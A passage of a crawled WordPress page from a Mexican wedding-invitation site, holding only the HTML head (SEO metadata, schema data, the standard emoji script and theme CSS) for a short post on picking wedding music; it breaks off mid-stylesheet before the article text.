

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livethewedding.com/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/
body_size: 219865
content:
<!DOCTYPE html>

<html lang="es-MX" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>En tres pasos elige la música ideal para tu boda - Live The Wedding</title>
	<link rel="canonical" href="https://livethewedding.com/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="En tres pasos elige la música ideal para tu boda - Live The Wedding" />
	<meta property="og:description" content="Tu boda está llena de emociones, conviértelas en música y ten una fiesta inolvidable en tu gran día. Te damos los 3 tips para escoger la música perfecta para tu celebración. Personalidad de los novios Tienen que ser conscientes de que la boda es de ustedes y de nadie más. Ustedes serán los protagonistas de este gran momento, este será…" />
	<meta property="og:url" content="https://livethewedding.com/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/" />
	<meta property="og:site_name" content="Live The Wedding" />
	<meta property="article:publisher" content="https://www.facebook.com/Live-the-Wedding-101243815691607" />
	<meta property="article:published_time" content="2021-11-23T16:55:50+00:00" />
	<meta property="article:modified_time" content="2021-11-23T17:28:19+00:00" />
	<meta property="og:image" content="https://livethewedding.com/wp-content/uploads/2021/11/live-the-wedding-music.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://livethewedding.com/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/#article","isPartOf":{"@id":"https://livethewedding.com/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/"},"author":{"name":"","@id":""},"headline":"En tres pasos elige la música ideal para tu boda","datePublished":"2021-11-23T16:55:50+00:00","dateModified":"2021-11-23T17:28:19+00:00","mainEntityOfPage":{"@id":"https://livethewedding.com/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/"},"wordCount":231,"commentCount":0,"publisher":{"@id":"https://livethewedding.com/#organization"},"image":{"@id":"https://livethewedding.com/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/#primaryimage"},"thumbnailUrl":"https://livethewedding.com/wp-content/uploads/2021/11/live-the-wedding-music.jpg","inLanguage":"es-MX","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://livethewedding.com/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/#respond"]}]},{"@type":"WebPage","@id":"https://livethewedding.com/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/","url":"https://livethewedding.com/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/","name":"En tres pasos elige la música ideal para tu boda - Live The Wedding","isPartOf":{"@id":"https://livethewedding.com/#website"},"primaryImageOfPage":{"@id":"https://livethewedding.com/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/#primaryimage"},"image":{"@id":"https://livethewedding.com/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/#primaryimage"},"thumbnailUrl":"https://livethewedding.com/wp-content/uploads/2021/11/live-the-wedding-music.jpg","datePublished":"2021-11-23T16:55:50+00:00","dateModified":"2021-11-23T17:28:19+00:00","breadcrumb":{"@id":"https://livethewedding.com/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/#breadcrumb"},"inLanguage":"es-MX","potentialAction":[{"@type":"ReadAction","target":["https://livethewedding.com/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/"]}]},{"@type":"ImageObject","inLanguage":"es-MX","@id":"https://livethewedding.com/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/#primaryimage","url":"https://livethewedding.com/wp-content/uploads/2021/11/live-the-wedding-music.jpg","contentUrl":"https://livethewedding.com/wp-content/uploads/2021/11/live-the-wedding-music.jpg","width":1200,"height":600},{"@type":"BreadcrumbList","@id":"https://livethewedding.com/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://livethewedding.com/"},{"@type":"ListItem","position":2,"name":"En tres pasos elige la música ideal para tu boda"}]},{"@type":"WebSite","@id":"https://livethewedding.com/#website","url":"https://livethewedding.com/","name":"Live The Wedding","description":"Digital Invitations","publisher":{"@id":"https://livethewedding.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://livethewedding.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-MX"},{"@type":"Organization","@id":"https://livethewedding.com/#organization","name":"Live the Wedding","url":"https://livethewedding.com/","logo":{"@type":"ImageObject","inLanguage":"es-MX","@id":"https://livethewedding.com/#/schema/logo/image/","url":"https://livethewedding.com/wp-content/uploads/2021/10/logo_LTW_4_texto-1.png","contentUrl":"https://livethewedding.com/wp-content/uploads/2021/10/logo_LTW_4_texto-1.png","width":2880,"height":1800,"caption":"Live the Wedding"},"image":{"@id":"https://livethewedding.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Live-the-Wedding-101243815691607"]},{"@type":"Person","@id":"","url":"https://livethewedding.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Live The Wedding &raquo; Feed" href="https://livethewedding.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Live The Wedding &raquo; RSS de los comentarios" href="https://livethewedding.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Live The Wedding &raquo; En tres pasos elige la música ideal para tu boda RSS de los comentarios" href="https://livethewedding.com/en-tres-pasos-elige-la-musica-ideal-para-tu-boda/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/livethewedding.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='nova-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C200%2C300%2C400%2C500%2C600%2C700%7CPoppins%3A600%2C400itatic%2C500%2C500itatic%2C700%2C700itatic%7CPlayfair+Display%3A400%2C400itatic%2C500%2C500itatic%2C700%2C700itatic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://livethewedding.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bpmp-mp3-player-style-css' href='https://livethewedding.com/wp-content/plugins/audio-player-block/build/view.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-audioplayer-style-css' href='https://livethewedding.com/wp-content/plugins/html5-audio-player/build/blocks/audioplayer/view.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bplugins-plyrio-css' href='https://livethewedding.com/wp-content/plugins/html5-audio-player/assets/css/player.min.css?ver=1768748282' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://livethewedding.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='h5ap-public-css' href='https://livethewedding.com/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=1768748282' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://livethewedding.com/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://livethewedding.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6 h1{font-family:"Open Sans", open-sans;font-weight:300;}.elementor-kit-6 h2{font-family:"Open Sans", open-sans;font-size:25px;font-weight:300;}.elementor-kit-6 h3{font-family:"Open Sans", open-sans;font-size:21px;font-weight:300;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-1989 .elementor-element.elementor-element-9e97f6d{column-gap:0px;text-align:left;color:#2F4F75;font-family:"Open Sans", open-sans;font-size:18px;font-weight:300;}.elementor-1989 .elementor-element.elementor-element-9e97f6d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1989 .elementor-element.elementor-element-5017d3c{column-gap:0px;text-align:left;color:#2F4F75;font-family:"Open Sans", open-sans;font-size:18px;font-weight:300;}.elementor-1989 .elementor-element.elementor-element-5017d3c > .elementor-widget-container{margin:0px 0px 20px 0px;}@media(max-width:767px){.elementor-1989 .elementor-element.elementor-element-9e97f6d{text-align:left;}.elementor-1989 .elementor-element.elementor-element-5017d3c{text-align:left;}}
.elementor-116 .elementor-element.elementor-element-3eacd538:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-3eacd538 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-116 .elementor-element.elementor-element-3eacd538{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-116 .elementor-element.elementor-element-3eacd538 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-1afeed13.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-1afeed13.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-8f799c5 .elementor-icon-list-icon i{color:#EA97E4;transition:color 0.3s;}.elementor-116 .elementor-element.elementor-element-8f799c5 .elementor-icon-list-icon svg{fill:#EA97E4;transition:fill 0.3s;}.elementor-116 .elementor-element.elementor-element-8f799c5{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-116 .elementor-element.elementor-element-8f799c5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-116 .elementor-element.elementor-element-8f799c5 .elementor-icon-list-item > a{font-family:"Open Sans", open-sans;font-size:14px;font-weight:300;}.elementor-116 .elementor-element.elementor-element-8f799c5 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-6a481354.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-6a481354.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-6a481354 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-e5c5448 img{width:335px;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-48e01361.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-48e01361.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-48935403 .elementor-repeater-item-c8c25db.elementor-social-icon{background-color:#FFFFFF00;}.elementor-116 .elementor-element.elementor-element-48935403 .elementor-repeater-item-c8c25db.elementor-social-icon i{color:#EA97E4;}.elementor-116 .elementor-element.elementor-element-48935403 .elementor-repeater-item-c8c25db.elementor-social-icon svg{fill:#EA97E4;}.elementor-116 .elementor-element.elementor-element-48935403 .elementor-repeater-item-163d38d.elementor-social-icon{background-color:#FFFFFF00;}.elementor-116 .elementor-element.elementor-element-48935403 .elementor-repeater-item-163d38d.elementor-social-icon i{color:#EA97E4;}.elementor-116 .elementor-element.elementor-element-48935403 .elementor-repeater-item-163d38d.elementor-social-icon svg{fill:#EA97E4;}.elementor-116 .elementor-element.elementor-element-48935403{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-116 .elementor-element.elementor-element-48935403 .elementor-widget-container{text-align:right;}.elementor-116 .elementor-element.elementor-element-48935403 .elementor-social-icon{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EA97E4;}.elementor-116 .elementor-element.elementor-element-15177b1f:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-15177b1f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-116 .elementor-element.elementor-element-15177b1f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:5;}.elementor-116 .elementor-element.elementor-element-15177b1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-116 .elementor-element.elementor-element-3b80b02{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:1px;}.elementor-116 .elementor-element.elementor-element-3b80b02 .elementor-divider-separator{width:100%;}.elementor-116 .elementor-element.elementor-element-3b80b02 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-116 .elementor-element.elementor-element-4f29e4cc:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-4f29e4cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-116 .elementor-element.elementor-element-4f29e4cc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:45;}.elementor-116 .elementor-element.elementor-element-4f29e4cc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-29934191.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-29934191.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-29934191.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-menu-toggle{margin-right:auto;background-color:#EA97E4;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", open-sans;font-size:15px;font-weight:400;text-transform:uppercase;line-height:24px;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--main .elementor-item{color:#648AB9;fill:#648AB9;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--main .elementor-item:hover,
					.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-116 .elementor-element.elementor-element-6ddf4dba .elementor-nav-menu--main .elementor-item.highlighted,
